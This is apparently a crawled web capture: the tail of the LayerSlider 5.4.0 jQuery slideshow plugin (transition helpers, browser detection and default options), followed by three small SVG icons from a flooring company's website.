// 									ls.d.aUU();
// 									ls.d.aL('<strong>'+$(this).prop('tagName')+' layer properties:</strong><br><br>');
// 									ls.d.aL('distance / class: <strong>'+$(this).attr('class')+'</strong>');
// 								}

// 								$.each( $(this).data(),function(name, val) {
// 									ls.d.aL( name +': <strong>' + val + '</strong>');
// 								});
// 							});

// 							ls.d.putData = true;
// 						}

// 						var dc = $('<div>').addClass('ls-debug-console').css({
// 							position: 'fixed',
// 							zIndex: '10000000000',
// 							top: '10px',
// 							right: '10px',
// 							width: '300px',
// 							padding: '20px',
// 							background: 'black',
// 							'border-radius': '10px',
// 							height: $(window).height() - 60,
// 							opacity: 0,
// 							marginRight: 150
// 						}).appendTo( $('body') ).css({
// 							marginRight: 0,
// 							opacity: .9
// 						}).click(function(e){
// 							if(e.shiftKey && e.altKey){
// 								$(this).remove();
// 							}
// 						});
// 						var ds = $('<div>').css({
// 							width: '100%',
// 							height: '100%',
// 							overflow: 'auto'
// 						}).appendTo( dc );
// 						var dd = $('<div>').css({
// 							width: '100%'
// 						}).appendTo( ds ).append( ls.d.history );
// 					}
// 				},
// 				hide : function(){
// 					$('body').find('.ls-debug-console').remove();
// 				}
// 			};

// 			$(el).click(function(e){
// 				if(e.shiftKey && e.altKey){
// 					ls.d.show();
// 				}
// 			});
// 		};

		// initializing
		ls.load();
	};

	var lsConvertEasing = function( e ){

		var t;

		if( e.toLowerCase().indexOf('swing') !== -1 || e.toLowerCase().indexOf('linear') !== -1 ){
			t = Linear.easeNone;
		}else if( e.toLowerCase().indexOf('easeinout') !== -1 ){
			var ee = e.toLowerCase().split('easeinout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeInOut;
		}else if( e.toLowerCase().indexOf('easeout') !== -1 ){
			var ee = e.toLowerCase().split('easeout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeOut;
		}else if( e.toLowerCase().indexOf('easein') !== -1 ){
			var ee = e.toLowerCase().split('easein')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeIn;
		}

		return t;
	};

	var lsConvertTransition = function( t, e, type, undef ){

		if( typeof e === 'undefined' ){
			var e = 'easeInOutQuart';
		}
		var tt = {};

		if( t.rotate !== undef ){
			tt.rotation = t.rotate;
		}
		if( t.rotateY !== undef ){
			tt.rotationY = t.rotateY;
		}
		if( t.rotateX !== undef ){
			tt.rotationX = t.rotateX;
		}
		if( type === 'after' ){
			tt.scaleX = tt.scaleY = tt.scaleZ = 1;
		}else if( t.scale3d !== undef ){
			tt.scaleX = tt.scaleY = tt.scaleZ = t.scale3d;
		}

		if( t.delay ){
			tt.delay = type === 'after' ? t.delay/1000 : t.delay;
		}

		tt.ease = lsConvertEasing( e );

		return tt;
	};

	// Support3D checks the CSS3 3D capability of the browser (based on the idea of Modernizr.js)

	var lsSupport3D = function( el ) {

		var testEl = $('<div>'),
			s3d1 = false,
			s3d2 = false,
			properties = ['perspective', 'OPerspective', 'msPerspective', 'MozPerspective', 'WebkitPerspective'];
			transform = ['transformStyle','OTransformStyle','msTransformStyle','MozTransformStyle','WebkitTransformStyle'];

		for (var i = properties.length - 1; i >= 0; i--){
			s3d1 = s3d1 ? s3d1 : testEl[0].style[properties[i]] != undefined;
		};

		// preserve 3D test

		for (var i = transform.length - 1; i >= 0; i--){
			testEl.css( 'transform-style', 'preserve-3d' );
			s3d2 = s3d2 ? s3d2 : testEl[0].style[transform[i]] == 'preserve-3d';
		};

		// If browser has perspective capability and it is webkit, we must check it with this solution because Chrome can give false positive result if GPU acceleration is disabled

        if (s3d1 && testEl[0].style[properties[4]] != undefined){
			testEl.attr('id','ls-test3d').appendTo( el );
            s3d1 = testEl[0].offsetHeight === 3 && testEl[0].offsetLeft === 9;
			testEl.remove();
        }

        return (s3d1 && s3d2);
	};

	// Order array function

	var lsOrderArray = function(x,y,dir) {
		var i = [];
		if(dir=='forward'){
			for( var a=0; a<x;a++){
				for( var b=0; b<y; b++){
					i.push(a+b*x);
				}
			}
		}else{
			for( var a=x-1; a>-1;a--){
				for( var b=y-1; b>-1; b--){
					i.push(a+b*x);
				}
			}
		}
		return i;
	};

	// CountProp counts the properties in an object

	var lsCountProp = function(obj) {
	    var count = 0;

	    for(var prop in obj) {
	        if(obj.hasOwnProperty(prop)){
	            ++count;
			}
	    }
	    return count;
	};

	// We need the browser function (removed from jQuery 1.9)

	var lsBrowser = function(){

		uaMatch = function( ua ) {
			ua = ua.toLowerCase();

			var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
				/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
				/(msie) ([\w.]+)/.exec( ua ) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
				[];

			return {
				browser: match[ 1 ] || "",
				version: match[ 2 ] || "0"
			};
		};

		var matched = uaMatch( navigator.userAgent ), browser = {};

		if ( matched.browser ) {
			browser[ matched.browser ] = true;
			browser.version = matched.version;
		}

		if ( browser.chrome ) {
			browser.webkit = true;
		} else if ( browser.webkit ) {
			browser.safari = true;
		}

		return browser;
	};

	// BUGFIX v5.4.0 Missed declaration

	var lsPrefixes = function(obj, method){

		var pfx = ['webkit', 'khtml', 'moz', 'ms', 'o', ''];
		var p = 0, m, t;
		while (p < pfx.length && !obj[m]) {
			m = method;
			if (pfx[p] == '') {
				m = m.substr(0,1).toLowerCase() + m.substr(1);
			}
			m = pfx[p] + m;
			t = typeof obj[m];
			if (t != 'undefined') {
				pfx = [pfx[p]];
				return (t == 'function' ? obj[m]() : obj[m]);
			}
			p++;
		}
	};

	// Global parameters (Do not change these settings!)

	layerSlider.global = {

		version				: '5.4.0',

		isMobile			: function(){
								if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){
									return true;
								}else{
									return false;
								}
							},
		isHideOn3D			: function(el){
								if( el.css('padding-bottom') == 'auto' || el.css('padding-bottom') == 'none' || el.css('padding-bottom') == 0 || el.css('padding-bottom') == '0px' ){
									return true;
								}else{
									return false;
								}
							},

		ie78				: lsBrowser().msie && lsBrowser().version < 9 ? true : false,
		originalAutoStart	: false,
		paused				: false,
		pausedByVideo		: false,
		autoSlideshow		: false,
		isAnimating			: false,
		layersNum			: null,
		prevNext			: 'next',
		slideTimer			: null,
		sliderWidth			: null,
		sliderHeight		: null,
		slideDirections		: {
								prev : {
									left	: 'right',
									right	: 'left',
									top		: 'bottom',
									bottom	: 'top'
								},
								next : {
									left	: 'left',
									right	: 'right',
									top		: 'top',
									bottom	: 'bottom'
								}
							},

		// Default delay time, fadeout and fadein durations of videoPreview images

		v					: {
								d	: 500,
								fo	: 750,
								fi	: 500
							}
	};

	// Layer Transition Defaults

	layerSlider.layerTransitions = {

		offsetXIn			: 80,
		offsetYIn			: 0,
		durationIn			: 1000,
		delayIn				: 0,
		easingIn			: 'easeInOutQuint',
		fadeIn				: true,
		rotateIn			: 0,
		rotateXIn			: 0,
		rotateYIn			: 0,
		scaleIn				: 1,
		scaleXIn			: 1,
		scaleYIn			: 1,
		skewXIn				: 0,
		skewYIn				: 0,
		transformOriginIn	: ['50%','50%','0'],
		perspectiveIn 		: 500,

		offsetXOut			: -80,
		offsetYOut			: 0,
		durationOut			: 400,
		showUntil			: 0,
		easingOut			: 'easeInOutQuint',
		fadeOut				: true,
		rotateOut			: 0,
		rotateXOut			: 0,
		rotateYOut			: 0,
		scaleOut			: 1,
		scaleXOut			: 1,
		scaleYOut			: 1,
		skewXOut			: 0,
		skewYOut			: 0,
		transformOriginOut	: ['50%','50%','0'],
		perspectiveOut 		: 500
	};

	layerSlider.slideTransitions = {

		slideDelay			: 4000							// Time before the next slide will be loading.
	};

	// Global settings (can be modified)

	layerSlider.options = {

		// Layout

		responsive			: true,
		responsiveUnder		: 0,
		layersContainer		: 0,
		fullScreen			: false,					// NEW FEATURE 5.5.0
		appendTo			: '',						// NEW FEATURE 5.5.0

		// Slideshow

		autoStart			: true,
		startInViewport		: true,						// NEW FEATURE v5.2.0
		pauseOnHover		: true,
		firstSlide			: 1,
		animateFirstSlide	: true,
		sliderFadeInDuration: 350,						// NEW FEATURE v5.2.0
		loops				: 0,
		forceLoopNum		: true,
		twoWaySlideshow		: false,
		randomSlideshow		: false,

		// Appearance

		skin				: 'v5',
		skinsPath			: '/layerslider/skins/',
		globalBGColor		: 'transparent',
		globalBGImage		: false,

		// Navigation Area

		navPrevNext			: true,
		navStartStop		: true,
		navButtons			: true,
		keybNav				: true,
		touchNav			: true,
		hoverPrevNext		: true,
		hoverBottomNav		: false,
		showBarTimer		: false,
		showCircleTimer		: true,

		// Thumbnail navigation

		thumbnailNavigation	: 'hover',
		tnContainerWidth	: '60%',
		tnWidth				: 100,
		tnHeight			: 60,
		tnActiveOpacity		: 35,
		tnInactiveOpacity	: 100,

		// Videos

		autoPlayVideos		: true,
		autoPauseSlideshow	: 'auto',
		youtubePreview		: 'maxresdefault.jpg',

		// Preload

		imgPreload			: true,
		lazyLoad 			: true,

		// YourLogo

		yourLogo			: false,
		yourLogoStyle		: 'left: -10px; top: -10px;',
		yourLogoLink		: false,
		yourLogoTarget		: '_self',

		// Optimize for IE7 and IE8

		optimizeForMobile	: true,
		optimizeForIE78		: true,

		// NEW FEATURES 5.2.0 Mobile features

		hideOnMobile		: false,
		hideUnder			: 0,
		hideOver			: 1000000,

		staticImage			: '', // will be available in 5.5.0

		// API functions

		cbInit				: function(element){},
		cbStart				: function(data){},
		cbStop				: function(data){},
		cbPause				: function(data){},
		cbAnimStart			: function(data){},
		cbAnimStop			: function(data){},
		cbPrev				: function(data){},
		cbNext				: function(data){},

		// !!! IMPORTANT !!! The following properties are deprecated from version 5.0.0 DO NOT USE THEM.
		// The slider will recognize these properties in the init code or if you add these properties into the style attribute of the layer
		// but we recommend you to use to new html5 data attribute (data-ls) with the new properties

		slideDelay			: 4000,
		slideDirection		: 'right',
		parallaxIn			: .45,
		parallaxOut			: .45,
		durationIn			: 1000,
		durationOut			: 1000,
		easingIn			: 'easeInOutQuint',
		easingOut			: 'easeInOutQuint',
		delayIn				: 0,
		delayOut			: 0
	};

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://stonhard.com.mx/media/8767/white-paper-icon.svg
body_size: 697
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 650 650" style="enable-background:new 0 0 650 650;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0099D8;}
	.st1{fill:#FFFFFF;}
	.st2{font-family:'ArialMT';}
	.st3{font-size:373.3549px;}
</style>
<g id="Group_14" transform="translate(-307 -4540)">
	<circle id="Ellipse_9" class="st0" cx="632" cy="4865" r="321.5"/>
	<text transform="matrix(1 0 0 1 593.9805 4999.8242)" class="st1 st2 st3">i</text>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stonhard.com.mx/media/8769/video-icon.svg
body_size: 775
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 650 650" style="enable-background:new 0 0 650 650;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0099D8;}
	.st1{fill:#FFFFFF;}
</style>
<g id="Group_16" transform="translate(-1520 -4555)">
	<path id="Rectangle_29" class="st0" d="M1563,4669.8h564c20.6,0,37.2,16.7,37.2,37.2v345.9c0,20.6-16.7,37.2-37.2,37.2h-564
		c-20.6,0-37.2-16.7-37.2-37.2v-345.9C1525.7,4686.5,1542.4,4669.8,1563,4669.8z"/>
	<path id="Path_31" class="st1" d="M1759.9,4977v-190.3l171.1,91.3L1759.9,4977z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stonhard.com.mx/media/8770/guide-specs-icon.svg
body_size: 1687
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 650 650" style="enable-background:new 0 0 650 650;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0099D8;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<g>
	<path class="st0" d="M396.7,532.5c0-57,46.2-103.1,103.1-103.1c23.7,0,45.6,8,63,21.5V200.6H382.3V6.5H52.9
		c-6.3,0-11.5,5.1-11.5,11.5v578.6c0,6.3,5.1,11.5,11.5,11.5h376.8C409.4,589.2,396.7,562.3,396.7,532.5z"/>
	<polygon class="st0" points="399.5,15.7 399.5,183.5 553.2,183.5 	"/>
	<rect x="170.3" y="181.1" class="st1" width="175.6" height="17.2"/>
	<rect x="170.3" y="238.3" class="st1" width="263.5" height="17.2"/>
	<rect x="170.3" y="295.6" class="st1" width="263.5" height="17.2"/>
	<rect x="170.3" y="352.9" class="st1" width="263.5" height="17.2"/>
	<rect x="170.3" y="410.2" class="st1" width="175.6" height="17.2"/>
	<g id="Group_1" transform="translate(773.573 4606.193)">
		<g id="Ellipse_10">
			<circle class="st2" cx="-273.4" cy="-4075.5" r="77.3"/>
			<path class="st0" d="M-273.4-3998.1c-42.6,0-77.3-34.7-77.3-77.3s34.7-77.3,77.3-77.3s77.3,34.7,77.3,77.3
				S-230.7-3998.1-273.4-3998.1z M-273.4-4118.5c-23.7,0-43,19.3-43,43s19.3,43,43,43c23.7,0,43-19.3,43-43
				S-249.7-4118.5-273.4-4118.5z"/>
		</g>
		<path class="st0" d="M-182.2-3962.7c-4.3,0-8.6-1.6-12-4.9l-43.1-41.8c-6.8-6.6-7-17.5-0.4-24.3c6.6-6.8,17.5-7,24.3-0.4
			l43.1,41.8c6.8,6.6,7,17.5,0.4,24.3C-173.2-3964.5-177.7-3962.7-182.2-3962.7z"/>
	</g>
</g>
</svg>
